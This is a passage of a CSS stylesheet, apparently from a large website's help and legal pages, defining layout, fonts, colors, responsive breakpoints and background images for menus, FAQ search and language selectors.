    ._2yz0 ._2z0b {
        font-size: 15px;
        line-height: 21px;
        padding: 8px 20px
    }
}

._2yz0 ._68mt {
    text-align: right;
    width: auto
}

._2yz0 ._68mt ._2zry p {
    line-height: 26px;
    margin-bottom: 1em;
    margin-top: 1em
}

._2yz0 ._68mt ._2zry h2 {
    font-size: 25px
}

._2yz0 ._68mt ._2zry ._-pk label {
    color: #1d2129;
    font-size: 16px;
    font-weight: 400;
    line-height: 23px
}

@media (min-width: 768px) {
    ._2yz0 ._68mt ._2zry ._-pk label {
        color: #5b5f62;
        font-size: 17px;
        line-height: 26px
    }
}

._2yz0 ._68mt ._8qis {
    direction: ltr
}

._2yz0 ._68mt ._8eag {
    margin-right: 16px;
    white-space: nowrap;
    width: 160px
}

._2yz0 ._68mt ._8eah,
._2yz0 ._68mt ._96sc {
    border: 1px solid #ccd0d5;
    transition: border-color .5s ease-out
}

._2yz0 ._68mt ._96sb {
    margin-bottom: 34px
}

._2yz0 ._68mt ._96sb ._96sc {
    width: 250px
}

._2yz0 ._68mt ._96sa {
    border-color: crimson
}

._2yz0 ._68mt ._96sa:focus {
    outline: none
}

._2yz0 ._68mt ._68mu {
    display: inline-block;
    margin-left: 24px;
    margin-right: 0
}

._2yz0 ._68mt ._68mv {
    color: crimson;
    font-size: 17px;
    height: 0;
    opacity: 0;
    pointer-events: none;
    vertical-align: middle
}

._2yz0 ._68mt ._8gyp {
    opacity: 0
}

._2yz0 ._68mt ._8gyq {
    font-size: 17px;
    line-height: 30px;
    vertical-align: left
}

._2yz0 ._68mt ._8gyr {
    font-size: 17px;
    vertical-align: left
}

._2yz0 ._68mt ._68mw {
    margin-bottom: 34px;
    margin-top: 34px
}

._2yz0 ._68mt ._8v4a {
    margin-bottom: 20px
}

._2yz0 ._68mt ._8v5a {
    margin-bottom: 15px
}

._2yz0 ._68mt ._8v5b {
    height: 24px;
    min-width: 40%
}

._2yz0 ._68mt ._9bxv {
    border: 1px solid #ccd0d5
}

._2yz0 ._68mt ._9bxu {
    margin-left: 12px
}

._2yz0 ._68mt ._68mx ._68my {
    display: table-row !important
}

._2yz0 ._68mt ._9bxt div {
    display: inline
}

._2yz0 ._68mt ._1e79,
._2yz0 ._68mt ._1e7a {
    display: table-cell;
    vertical-align: middle;
    width: 1%
}

._2yz0 ._68mt ._1e79 {
    white-space: nowrap
}

._2yz0 ._68mt ._1e7a {
    line-height: normal;
    width: 100%
}

._2yz0 ._68mt ._1e7b {
    margin-bottom: 14px
}

._2yz0 ._68mt ._1e7b a {
    padding-left: 28px;
    padding-top: 5px
}

._2yz0 ._68mt ._12rj {
    margin-left: 12px;
    vertical-align: -1px
}

._2yz0 ._68mt ._1e7c {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 34px
}

._2yz0 ._68mt ._6pwm {
    height: 0;
    overflow: hidden
}

._2yz0 ._2z0k {
    display: none;
    margin-top: 34px
}

@media (max-width: 767px) {
    ._2yz0 ._2z0k {
        display: block
    }
}

._2yz0 ._2z0k hr {
    margin-bottom: 20px
}

._2yz0 ._2z0k a {
    color: #1cb39b
}

._2yz0 ._2z2f {
    display: inline-block;
    font-size: 19px
}

._2yz0 ._2z2f:before {
    color: #b4b8b7 !important;
    content:'\u{2192}';
    display: block;
    float: left;
    margin-right: 8px
}

@media (min-width: 768px) {
    ._2yz0 #blog-image-camera {
        float: right;
        margin-bottom: 20px;
        margin-left: 20px;
        margin-right: -24px;
        width: 40%
    }
}

@media (max-width: 767px) {
    ._2yz0 #blog-image-camera {
        display: block;
        margin-left: auto;
        margin-right: auto;
        width: 70%
    }
}

@media (min-width: 500px) and (max-width: 770px) {
    ._2yz0 #blog-image-camera {
        width: 50%
    }
}

._2yz0 #no-results {
    padding: 30px
}

._2yz0 ._2z2g ul {
    list-style: none
}

._2yz0 ._2z2g li {
    font-size: initial;
    line-height: 44px
}

._2yz0 ._2z2g a {
    color: #1cb39b
}

._2yz0 ._2z2g img {
    vertical-align: middle
}

._2yz0 #faq-search a._2z2h {
    color: #39b3ed
}

._2yz0 #faq-search ._2z2h {
    display: inline-block;
    margin-top: 18px
}

._2yz0 #faq-search hr {
    margin-top: 18px
}

._2yz0 ._2yyo {
    float: left;
    margin-top: 6px;
    min-height: 22px
}

@media (max-width: 500px) {
    ._2yz0 ._2yyo {
        float: none;
        margin-top: 20px
    }
}

._2yz0 ._2yyo a {
    color: #39b3ed;
    font-size: 15px
}

._2yz0 ._2z2i,
._2yz0 ._7961 {
    float: left;
    margin-right: 16px
}

@media (max-width: 500px) {
    ._2yz0 ._2z2i,
    ._2yz0 ._7961 {
        float: right;
        margin-left: 16px;
        margin-right: 0
    }
}

._2yz0 ._2z2l {
    float: none
}

._2yz0 ._2z2l ._7961 {
    float: right;
    margin-left: 16px;
    margin-right: 0
}

@media (max-width: 500px) {
    ._2yz0 ._2z2l {
        float: right;
        margin-left: 16px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2z2l {
        float: none
    }
}

@media (max-width: 500px) {
    ._2yz0 ._2yzq {
        float: none !important
    }
}

._2yz0 sup {
    display: inline;
    opacity: .8;
    vertical-align: top
}

._2yz0 #legal-menu ._2z2n {
    line-height: normal;
    list-style: none
}

._2yz0 #legal-menu ._2z2n li {
    margin-bottom: 16px
}

._2yz0 #legal-menu ._2z2n a {
    color: #222;
    font-size: initial
}

._2yz0 ._2z2p nav {
    margin-top: 62px;
    overflow: hidden
}

._2yz0 ._2z2q {
    display: block;
    font-size: 15px;
    height: 0;
    margin-bottom: 24px;
    margin-right: 20px;
    overflow: hidden
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2z2q {
        display: none
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2z2q {
        display: none
    }
}

._2yz0 ._2z2q._2y_a a {
    color: #454545 !important
}

._2yz0 ._2z2q li {
    font-size: 13px;
    margin-bottom: 0
}

._2yz0 ._2yyw {
    margin: 0 auto
}

@media (max-width: 767px) {
    ._2yz0 ._2z2z {
        width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2z2z {
        width: 100%
    }
    ._2yz0 ._2z2z ._2z34 {
        display: table-row
    }
    ._2yz0 ._2z2z ._2z35 {
        width: 20px
    }
    ._2yz0 ._2z2z ._2z36 {
        display: table-cell;
        float: none !important;
        margin: 0;
        min-height: 0;
        width: 50%
    }
}

@media (min-width: 1440px) {
    ._2yz0 ._2z2z {
        width: 1440px
    }
}

._2yz0 ._2z37 ._2yz5 {
    padding-bottom: 0
}

._2yz0 ._2yzq {
    background-color: #f5f5f5;
    border-radius: 4px;
    color: rgba(0, 0, 0, .65);
    display: inline-block;
    font-size: 15px;
    line-height: 1.45;
    padding: 6px 10px;
    white-space: nowrap
}

._2yz0 ._2yzq a {
    color: rgba(0, 0, 0, .65)
}

._2yz0 ._2yzd {
    text-align: center
}

@media (max-width: 767px) {
    ._2yz0 ._2yzd {
        padding-bottom: 53px;
        padding-top: 53px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2yzd {
        padding-bottom: 84px;
        padding-top: 84px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2yzd {
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    overflow: hidden;
    position: relative
}

._2yz0 ._2z9j {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    display: block;
    height: 100%;
    position: absolute;
    width: 100%
}

._2yz0 ._2z9k,
._2ywk ._67wc ._67wh ._2yz0 ._7tog,
._2yz0 ._67wc ._67wh ._7tog {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    line-height: 22px
}

._2yz0 ._2z9k a,
._2ywk ._67wc ._67wh ._2yz0 ._7tog a,
._2yz0 ._67wc ._67wh ._7tog a {
    color: rgba(65, 74, 83, .4);
    text-decoration: underline
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 body {
        padding-top: 74px
    }
}

@media (min-width: 1096px) {
    ._2yz0 body {
        padding-top: 91px
    }
}

@media (max-width: 767px) {
    ._2yz0 body {
        padding-top: 61px
    }
}

@media (max-width: 319px) {
    ._2yz0 body {
        padding-top: 48px
    }
}

@media (max-width: 767px) {
    ._2yz0 body._2yz- {
        padding-top: 0
    }
}

._2yz0 ._2z9l {
    vertical-align: middle
}

._2yz0 ._2z9m {
    color: #b4b8b7 !important
}

._2yz0 ._2yzv {
    color: #999;
    font-size: 15px;
    line-height: 1.45;
    line-height: 22px
}

._2yz0 ._2yzv hr {
    margin-bottom: 56px
}

._2yz0 ._2yzv p {
    margin-bottom: 32px
}

._2yz0 ._2yzv a {
    color: #5b5f62
}

._2yz0 ._2yzv *:last-child {
    margin-bottom: 0
}

@media (max-width: 319px) {
    ._2yz0 ._2yzv {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._2z9n {
    margin-top: 45px
}

._2yz0 ._2yzx {
    color: #b4b8b7;
    font-size: 15px;
    line-height: 1.45;
    margin-bottom: 32px;
    margin-top: 6px
}

._2yz0 ._2yzi {
    color: #32373b;
    font-size: 23px;
    font-weight: 400;
    line-height: 26px;
    margin-bottom: 24px
}

._2yz0 ._2z9q {
    background-color: #fff;
    border-radius: 50%;
    bottom: 20px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, .2);
    color: #ccc;
    font-size: 31px;
    height: 20px;
    left: 20px;
    line-height: 20px;
    padding: 18px;
    position: fixed;
    text-align: center;
    width: 20px
}

@media (min-width: 1096px) {
    ._2yz0 ._2z9q {
        display: none
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2z9q {
        display: none
    }
}

._2yz0 ._2z9- {
    float: right;
    width: 660px
}

@media (max-width: 1095px) {
    ._2yz0 ._2z9- {
        float: none;
        width: 100%
    }
}

._2yz0 ._2z2p {
    box-sizing: border-box;
    float: left;
    padding-right: 64px;
    width: 300px
}

@media (max-width: 1095px) {
    ._2yz0 ._2z2p {
        float: none;
        padding: 0;
        width: 100%
    }
}

._2yz0 ._2za0 a {
    color: #39b3ed
}

._2yz0 ._2za0 h2,
._2yz0 ._2za0 h3,
._2yz0 ._2za0 h4 {
    font-weight: 300
}

._2yz0 ._2za1 {
    background-image: url(/rsrc.php/v3/yw/r/05xrZLuxRbn.png)
}

._2yz0 ._2za2 {
    background-image: url(/rsrc.php/v3/yt/r/To2ZDvHMv9P.png)
}

._2yz0 ._2za3 {
    background-image: url(/rsrc.php/v3/yT/r/SNk4tNgxOWt.png)
}

._2yz0 ._2zba {
    background-image: url(/rsrc.php/v3/yw/r/TSwKs5uMFah.png)
}

._2yz0 ._2zbe {
    background-image: url(/rsrc.php/v3/ym/r/qsrZ-cy2cIv.png)
}

._2yz0 ._6lew {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/z1Jq0Ee0LZc.png);
    border-radius: 50%
}

._2yz0 ._6lex {
    background: #e7f0e4 url(/rsrc.php/v3/yJ/r/WNbQiQXpdDA.png);
    border-radius: 50%
}

._2yz0 ._6ley {
    background: #e7f0e4 url(/rsrc.php/v3/ym/r/Zl4sCkIZqWq.png);
    border-radius: 50%
}

._2yz0 ._6lez {
    background: #e7f0e4 url(/rsrc.php/v3/y-/r/fF4C9mZ6kVo.png);
    border-radius: 50%
}

._2yz0 ._6le- {
    background: #e7f0e4 url(/rsrc.php/v3/y8/r/UlK3bXWn4i0.png);
    border-radius: 50%
}

._2yz0 ._6le_ {
    background: #e7f0e4 url(/rsrc.php/v3/yr/r/4OIC9hVfu-L.png);
    border-radius: 50%
}

._2yz0 ._6lf0 {
    background: #e7f0e4 url(/rsrc.php/v3/yn/r/atRuF21lv9-.png);
    border-radius: 50%
}

._2yz0 ._6lf1 {
    background: #e7f0e4 url(/rsrc.php/v3/yj/r/XPh0GNMQW0f.png);
    border-radius: 50%
}

._2yz0 ._6lf2 {
    background: #e7f0e4 url(/rsrc.php/v3/y0/r/BFc4Zx2jvSo.png);
    border-radius: 50%
}

._2yz0 ._6lf3 {
    background: #e7f0e4 url(/rsrc.php/v3/yg/r/muZ0NNH7c2G.png);
    border-radius: 50%
}

._2yz0 ._6lf4 {
    background: #e7f0e4 url(/rsrc.php/v3/y5/r/XIyPBBKIffc.png);
    border-radius: 50%
}

._2yz0 ._6lf5 {
    background: #e7f0e4 url(/rsrc.php/v3/yU/r/Iw98HJ0m6zh.png);
    border-radius: 50%
}

._2yz0 ._6lf6 {
    background: #e7f0e4 url(/rsrc.php/v3/yO/r/AVsSOxmUDNm.png);
    border-radius: 50%
}

._2yz0 ._71w7 {
    background: #e7f0e4 url(/rsrc.php/v3/yl/r/g2zR9fDVLb9.png);
    border-radius: 50%
}

._2yz0 ._6lz- {
    background: #e7f0e4 url(/rsrc.php/v3/yL/r/K6Uvwj8b_nO.png);
    border-radius: 50%
}

._2yz0 ._6lz_ {
    background: #e7f0e4 url(/rsrc.php/v3/yb/r/HGZcxuxHdWt.png);
    border-radius: 50%
}

._2yz0 ._2zbf {
    padding-top: 1px
}

._2yz0 ._2zbh {
    display: inline-block;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: .02em;
    line-height: 20px;
    text-transform: uppercase;
    vertical-align: top
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zbh {
        display: none !important
    }
}

._2yz0 ._2zbi {
    margin-right: 4px;
    vertical-align: top
}

._2yz0 ._2zbk,
._2yz0 ._2zbi {
    float: left
}

._2yz0 #lng_open {
    background-color: #fff;
    border-radius: 2px;
    box-shadow: 0 10px 50px rgba(0, 0, 0, .05);
    display: none;
    left: 0;
    padding-bottom: 33px;
    padding-left: 20px;
    padding-right: 40px;
    padding-top: 33px;
    position: absolute;
    top: 58px;
    width: 800px;
    z-index: 10000
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 #lng_open {
        box-sizing: border-box;
        margin-bottom: 30px;
        max-width: 800px;
        width: 100%
    }
}

@media (max-width: 767px) {
    ._2yz0 #lng_open {
        left: 14px;
        margin-bottom: 50px;
        top: 36px;
        width: 180px
    }
    ._2yz0 #popular li {
        width: 180px
    }
}

._2yz0 #lng_open a {
    color: #191919
}

._2yz0 ._2zbl:after {
    clear: both;
    content: " ";
    display: table
}

._2yz0 #popular li {
    box-sizing: border-box;
    float: right;
    font-size: 15px;
    font-weight: 500;
    letter-spacing: -0.02em;
    line-height: 18px;
    list-style-type: none;
    margin-bottom: 8px;
    padding-left: 20px;
    width: 198px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 #popular li {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 25%
    }
}

._2yz0 #popular li._2y_a a {
    color: #29c1aa
}

._2yz0 #select {
    color: #676f73;
    font-size: 18px;
    letter-spacing: -0.02em;
    line-height: 20px;
    margin-bottom: 33px
}

._2yz0 #select ._2zcx {
    display: none
}

._2yz0 #helptranslate {
    display: none
}

._2yz0 #helptranslate a {
    color: #39b3ed
}

._2yz0 ._2zcy select {
    border: 1px solid rgba(0, 0, 0, .2);
    font-size: 16px;
    margin-top: 24px;
    width: 240px
}

._2yz0 ._2zcz {
    padding-bottom: 120px;
    padding-top: 60px
}

._2yz0 ._2zc- select {
    font-size: 17px
}

._2yz0 ._2zhw {
    height: 48px
}

._2yz0 #legal-menu ._2z2q a {
    color: #a7afbb;
    font-size: 13px
}

._2yz0 #legal-menu ._2z2q a._2y_a {
    color: #222
}

._2yz0 #legal-menu {
    width: 248px
}

@media (max-width: 1095px) {
    ._2yz0 #legal-menu {
        margin-bottom: 22px;
        margin-top: 21px;
        width: 100%
    }
    ._2yz0 #legal-menu li {
        margin-bottom: 10px !important
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -120px;
        padding-bottom: 120px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zhy ._2zhz {
        display: block;
        height: 1px;
        margin-top: -80px;
        padding-bottom: 80px
    }
}

._2yz0 ._2zh- {
    display: block !important
}

@media (max-width: 767px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 10px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zi0 ._2yz5 {
        padding-top: 36px
    }
}

._2yz0 ._2zi0 ._2zi1>._2z9m {
    font-size: 16px;
    margin-bottom: 21px
}

._2yz0 #legal-menu._2zi2 {
    margin-right: 232px;
    padding-right: 12px !important;
    position: fixed;
    right: 50%;
    top: 76px
}

._2yz0 ._2zi4 {
    height: calc(100% - 44px)
}

@media only screen and (max-width: 990px) {
    ._2yz0 #legal-menu._2zi2 {
        margin-right: 0;
        right: 700px
    }
}

@media (max-width: 1095px) {
    ._2yz0 ._2zi8 {
        display: inline-block
    }
}

._2yz0 ._2zif {
    display: block;
    padding: 4px 10px
}

@media (max-width: 1095px) {
    ._2yz0 ._2zif {
        background-color: #f5f5f5;
        border-radius: 4px;
        color: #666 !important;
        display: inline-block;
        font-size: 16px;
        margin-left: 10px;
        padding: 6px 10px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zif {
        font-size: 15px;
        line-height: 20px
    }
}

._2yz0 ._2zif._2y_a {
    background-color: #eee;
    border-radius: 4px;
    color: #32373b !important
}

._2yz0 ._2zik._2y_a {
    color: #454545 !important
}

._2yz0 #legal-menu nav>._2z2n {
    margin-right: -12px
}

._2yz0 ._2zil {
    background-color: #f8f8f8;
    border-radius: 4px;
    color: #4b5462;
    margin-bottom: 20px;
    margin-right: -20px;
    padding-bottom: 20px;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 16px;
    width: 100%
}

._2yz0 ._2zin {
    background-color: #fdeeed;
    color: #f26a5f
}

._2yz0 ._2zio {
    border-radius: 4px;
    color: #b4b8b7;
    font-size: 15px;
    font-weight: 500;
    margin-bottom: 2px;
    margin-top: 7px
}

._2yz0 ._2ziu {
    border-top: 1px solid #e7e7e7;
    margin-top: 42px;
    padding-top: 32px;
    text-align: center
}

._2ywk ._6kll ._6klm ._2yz0 ._2yzi,
._2yz0 ._6kll ._6klm ._2yzi,
._2yz0 ._2zsa {
    color: #00c2a4;
    font-size: 33px;
    font-weight: 300;
    line-height: 38px;
    margin-bottom: 36px;
    text-align: center
}

._2yz0 ._2zc- {
    background-color: #29c1aa;
    height: 100%;
    left: -100%;
    overflow-x: hidden;
    overflow-y: auto;
    position: fixed;
    top: 0;
    transition: right .3s ease-in-out;
    visibility: hidden;
    width: 100%
}

._2yz0 ._2zc-._2ziw {
    left: 0;
    visibility: visible
}

._2yz0 ._2zix {
    cursor: pointer;
    height: 37px;
    left: 9px;
    position: absolute;
    top: 12px;
    width: 37px
}

._2yz0 button._2zix {
    background-color: transparent;
    border: 0;
    padding: 0
}

._2yz0 ._2zlb {
    padding-bottom: 90px;
    padding-left: 66px;
    padding-right: 66px;
    padding-top: 54px
}

@media (max-width: 319px) {
    ._2yz0 ._2zlb {
        padding-left: 32px;
        padding-right: 48px
    }
}

._2yz0 ._2zlc {
    background-image: url(/rsrc.php/yv/r/-r3j-x8ZnM7.svg);
    background-repeat: no-repeat;
    height: 40px;
    position: absolute;
    right: 12px;
    top: 12px;
    width: 40px
}

._2yz0 ._2zc- select {
    font-size: 17px
}

@media (max-width: 319px) {
    ._2yz0 ._2zlc {
        background-size: auto 28px;
        height: 28px;
        width: 28px
    }
}

._2yz0 ._2yze {
    overflow: hidden
}

@media (min-width: 1440px) {
    ._2yz0 ._2yze {
        width: 1440px
    }
}

._2yz0 ._2zld {
    padding-bottom: 52px;
    padding-top: 58px;
    position: relative;
    text-align: center;
    vertical-align: middle
}

@media (min-width: 768px) {
    ._2yz0 ._2zld {
        margin-bottom: 24px;
        width: calc(49.9% - 10px)
    }
}

._2yz0 ._2zld a {
    color: #39b3ed
}

@media (max-width: 319px) {
    ._2yz0 ._2zld {
        padding-top: 32px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zly {
        padding-left: 8%;
        padding-right: 8%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zly {
        margin-left: 9%;
        margin-right: 9%
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zly {
        margin-left: 12%;
        margin-right: 12%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zly {
        padding-left: 20px;
        padding-right: 20px
    }
}

._2yz0 ._2zlz {
    color: rgba(0, 0, 0, .5);
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .15em;
    line-height: 17px;
    margin-bottom: 7px;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2zlz {
        letter-spacing: .05em
    }
}

._2yz0 ._2zl- {
    font-size: 25px;
    font-weight: 300;
    letter-spacing: .05em;
    line-height: 29px;
    margin-bottom: 25px
}

@media (max-width: 319px) {
    ._2yz0 ._2zl- {
        font-size: 23px;
        line-height: 28px;
        margin-bottom: 18px
    }
}

._2yz0 ._2zl_ {
    font-size: 15px;
    line-height: 21px;
    margin-bottom: 50px
}

@media (max-width: 319px) {
    ._2yz0 ._2zl_ {
        line-height: 20px;
        margin-bottom: 24px
    }
}

._2yz0 ._2zm0 {
    color: rgba(0, 0, 0, .3);
    font-size: 13px;
    line-height: 18px;
    margin: 0 auto;
    margin-top: 30px
}

._2yz0 ._2zm1 ._2zm2 {
    margin: 0 auto
}

._2yz0 ._2zm6 {
    position: relative
}

._2yz0 ._2zm8 {
    color: #a0b5b8;
    display: block;
    font-size: 13px;
    font-weight: 500;
    letter-spacing: .6px;
    overflow: hidden;
    position: absolute;
    text-align: center;
    text-overflow: ellipsis;
    text-transform: uppercase
}

@media (max-width: 319px) {
    ._2yz0 ._2zm8 {
        font-size: 11px
    }
}

._2yz0 ._2zm9 {
    left: 122px;
    top: 127px;
    width: 140px
}

@media (max-width: 319px) {
    ._2yz0 ._2zm9 {
        left: 101px;
        top: 101px;
        width: 100px
    }
}

._2yz0 ._2zma {
    left: -2px;
    top: 176px;
    width: 120px
}

@media (max-width: 319px) {
    ._2yz0 ._2zma {
        left: 2px;
        top: 140px;
        width: 90px
    }
}

._2yz0 ._2zmb {
    left: 92px;
    top: 284px;
    width: 160px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmb {
        left: 75px;
        top: 224px;
        width: 124px
    }
}

._2yz0 ._2zmc {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2yz0 ._2zmc {
        float: right;
        margin-left: 20px
    }
}

._2yz0 ._2zmd ._2zm1 {
    background-image: url(/rsrc.php/v3/yi/r/faBp1N-tAZL.png);
    background-repeat: no-repeat;
    background-size: 250px 295px;
    height: 293px;
    margin: 0 auto;
    margin-bottom: 42px;
    width: 250px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmd ._2zm1 {
        background-size: contain;
        height: 234px;
        margin-bottom: 0;
        width: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmd {
        float: left
    }
}

._2yz0 ._2zme {
    padding-bottom: 0
}

._2yz0 ._2zme ._2zm1 {
    background-image: url(/rsrc.php/v3/y7/r/8-rusTJ_j92.png);
    background-position-x: 20px;
    background-position-y: 50%;
    background-repeat: no-repeat;
    background-size: auto 386px;
    height: 386px;
    width: 100%
}

@media (min-width: 400px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 50px
    }
}

@media (min-width: 500px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 70px
    }
}

@media (min-width: 570px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 30px
    }
}

@media (min-width: 1096px) {
    ._2yz0 ._2zme ._2zm1 {
        background-position-x: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zme ._2zm1 {
        background-size: auto 196px;
        height: 196px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zme {
        float: left
    }
}

._2yz0 ._2zmf {
    padding-bottom: 330px;
    vertical-align: top
}

._2yz0 ._2zmf ._2zl_ {
    margin-bottom: 30px
}

._2yz0 ._2zmf ._2zm1 {
    background-image: url(/rsrc.php/v3/yn/r/Oqn8T0sZk22.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    bottom: 0;
    position: absolute;
    right: 0;
    width: 100%
}

@media (max-width: 767px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 300px;
        height: 300px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 319px;
        height: 320px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmf ._2zm1 {
        background-size: auto 200px;
        height: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmf {
        float: right
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmf {
        padding-bottom: 210px
    }
}

._2yz0 ._2zmg {
    padding-bottom: 70px;
    padding-top: 40px
}

._2yz0 ._2zmg ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmg ._2zm1 {
    height: 272px;
    margin-bottom: 28px;
    margin-left: auto;
    margin-right: auto;
    width: 272px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg ._2zm1 {
        height: 200px;
        width: 200px
    }
}

._2yz0 ._2zmg ._2zmh {
    height: 350px;
    transform: scale(.78);
    transform-origin: top right;
    width: 350px
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg ._2zmh {
        transform: scale(.57)
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmg {
        float: left
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmg {
        padding-bottom: 40px;
        padding-top: 28px
    }
}

._2yz0 ._2zmm {
    padding-bottom: 70px;
    padding-top: 0
}

._2yz0 ._2zmm ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmm ._2zm1 {
    background-image: url(/rsrc.php/v3/y3/r/zkqpBH18EIE.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: auto 271px;
    height: 271px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2zmm ._2zm1 {
        background-size: auto 200px;
        height: 200px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmm {
        float: right;
        margin-left: 20px;
        min-height: 540px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmm {
        padding-bottom: 40px
    }
}

._2yz0 ._2zmn {
    padding-bottom: 70px;
    padding-top: 0
}

._2yz0 ._2zmn ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._2zmn ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/IoWJUd17D5a.png);
    background-position: 50% 0%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 253px;
    margin-bottom: 44px;
    width: 100%
}

@media (max-width: 319px) {
    ._2yz0 ._2zmn ._2zm1 {
        height: 170px;
        margin-bottom: 24px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zmn {
        float: left;
        margin-bottom: 0;
        min-height: 520px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zmn {
        padding-bottom: 40px
    }
}

._2yz0 ._2zmo {
    padding-bottom: 0
}

._2yz0 ._2zmo ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/JGIYCMK29cR.png);
    background-position: 50% 100%;
    background-repeat: no-repeat;
    background-size: contain;
    height: 202px;
    width: 100%
}

@media (min-width: 768px) {
    ._2yz0 ._2zmo {
        float: right;
        margin-bottom: -30px;
        margin-left: 20px;
        min-height: 410px
    }
}

._2yz0 ._6l-0 {
    display: table;
    margin-left: auto;
    margin-right: auto;
    min-width: 70%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 {
        display: block
    }
}

._2yz0 ._6l-0 ._2z38 {
    background-position: 50% 50%;
    background-repeat: no-repeat;
    background-size: cover;
    height: 150px;
    margin-bottom: 25px;
    width: 150px
}

@media (max-width: 1095px) {
    ._2yz0 ._6l-0 ._2z38 {
        height: 118px;
        width: 118px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._2z38 {
        margin-bottom: 12px
    }
}

._2yz0 ._6l-0 ._6l-1 {
    font-size: 18px;
    font-weight: 300;
    line-height: 25px
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-1 {
        font-size: 16px;
        font-weight: 400
    }
}

._2yz0 ._6l-0 ._6l-1._6l-2 a {
    color: inherit;
    cursor: not-allowed
}

._2yz0 ._6l-0 ._6l-1 p {
    text-align: center
}

._2yz0 ._6l-0 ._6l-3 {
    display: table-cell;
    padding-left: 6px;
    padding-right: 12px;
    width: 50%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-3 {
        display: block;
        margin-bottom: 50px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2yz0 ._6l-0 ._6l-4 {
    display: table-cell;
    padding-left: 12px;
    padding-right: 6px;
    width: 50%
}

@media (max-width: 767px) {
    ._2yz0 ._6l-0 ._6l-4 {
        display: block;
        margin-left: auto;
        margin-right: auto;
        padding-left: 12px;
        padding-right: 12px;
        width: auto
    }
}

._2yz0 ._2zmp {
    background-color: #faf7eb
}

._2yz0 ._2zmq {
    background-color: #d0e9ea
}

._2yz0 ._2zmu,
._2yz0 ._85ke {
    background-color: #edf8f5
}

._2yz0 ._2zmv {
    background-color: #f4f9fc
}

._2yz0 ._6l-5 {
    background-color: #c0d9dc
}

._2yz0 ._2zm2 {
    background-repeat: no-repeat;
    background-size: contain;
    position: relative
}

@media (min-width: 1096px) {
    ._2yz0 ._2zm2 {
        background-image: url(/rsrc.php/v3/yL/r/JPLgnsnIOEq.png);
        height: 599px;
        width: 318px
